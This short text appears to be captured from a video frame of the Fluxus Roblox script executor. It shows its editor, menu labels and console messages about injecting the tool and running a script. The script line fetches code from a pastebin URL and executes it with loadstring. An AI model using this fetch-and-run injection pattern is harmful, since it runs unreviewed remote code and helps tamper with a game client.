 Discord Inject
Scripts + Run Clear Save Open ? Help
scripts
Script1 × +
1 loadstring(game:HttpGet("https://pastebin.com/raw/14xXHZQW"))()
2
Coming Soon :D
OK
[Console 21:45:08] Successfully Injected Fluxus
[Console 21:45:31] Executed script:
loadstring(game:HttpGet("https://pastebin.com/raw/14xXHZQW"))()
it does have